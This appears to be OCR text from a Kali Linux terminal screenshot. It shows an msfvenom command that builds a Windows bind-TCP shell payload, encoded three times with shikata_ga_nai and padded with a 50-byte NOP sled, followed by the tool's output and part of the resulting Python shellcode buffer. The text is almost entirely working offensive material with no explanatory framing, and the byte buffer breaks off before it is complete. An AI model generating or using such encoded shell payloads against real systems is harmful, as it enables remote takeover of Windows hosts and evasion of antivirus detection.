 admin123@KaliInternal:~$ msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b '\x00' -n 50 -i 3 -f python
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 353 (iteration=0)
x86/shikata_ga_nai succeeded with size 380 (iteration=1)
x86/shikata_ga_nai succeeded with size 407 (iteration=2)
x86/shikata_ga_nai chosen with final size 407
Successfully added NOP sled of size 50 from x86/single_byte
Payload size: 457 bytes
Final size of python file: 2235 bytes
buf =  b""
buf += b"\x42\x3f\xd6\x90\x4a\x99\x37\xf8\x49\xd6\x9f\x99\x4a"
buf += b"\x43\xfc\x43\xfc\x40\x42\x40\x37\x4b\xf5\x27\xfd\x48"
buf += b"\x92\x37\xf8\xf9\x4b\x92\x91\x37\x40\x90\x4b\x90\x2f"
buf += b"\x90\x40\xd6\x48\x48\x4a\x49\x42\xf5\x48\x4a\xda\xdb"
buf += b"\xbf\xd6\xe1\x9f\xa1\xd9\x74\x24\xf4\x58\x31\xc9\xb1"
buf += b"\x60\x31\x78\x17\x83\xe8\xfc\x03\xae\xf2\x7d\x54\x94"
buf += b"\x3d\x58\xe3\x0c\x4a\xe4\xfa\x43\x49\xfd\x5e\x6a\x64"
buf += b"\xb3\x38\xbd\x0b\xac\xb9\xc0\xeb\x4f\x50\x30\xe1\x5e"
buf += b"\xf7\x37\xe1\x45\x38\x1e\x0c\x7f\x72\x09\x45\x91\xe4"
buf += b"\x71\xba\x30\xc9\xeb\xed\x2b\x13\x9d\x56\x19\x0e\x84"
buf += b"\x2a\x43\xb2\x43\x36\x27\x4a\x0c\xc5\x27\xb9\x2c\xbb"
buf += b"\xcc\xb4\x28\xc4\x71\xef\xf9\x38\xe9\x97\x8a\x8c\x28"
buf += b"\xef\x75\x98\xf2\x41\x1b\x99\x9b\xcb\xc1\x78\x9e\xd6"
buf += b"\xc3\x79\x47\x23\xe8\x9b\x1c\x81\x0f\x76\xd5\x96\x7c"
buf += b"\x62\x18\x87\xe3\x86\xec\xbe\x94\xec\x68\x9c\xbb\xa5"
buf += b"\x63\xa8\xeb\x1d\x0c\xec\x58\x65\x81\x5e\x17\xb1\xa7"
KALI
BY OFFENSIVE SECURITY